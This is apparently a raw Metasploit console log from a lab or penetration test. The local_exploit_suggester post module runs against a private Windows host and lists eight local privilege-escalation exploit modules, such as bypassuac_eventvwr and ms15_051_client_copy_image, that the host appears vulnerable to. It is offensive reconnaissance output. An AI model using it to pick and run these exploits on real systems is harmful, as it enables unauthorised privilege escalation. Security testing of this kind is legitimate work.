 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.41.193 - Collecting local exploits for x86/windows ...
[*] 192.168.41.193 - 40 exploit checks are being tried ...
[+] 192.168.41.193 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.41.193 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.41.193 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.41.193 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.41.193 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.41.193 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.41.193 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.41.193 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed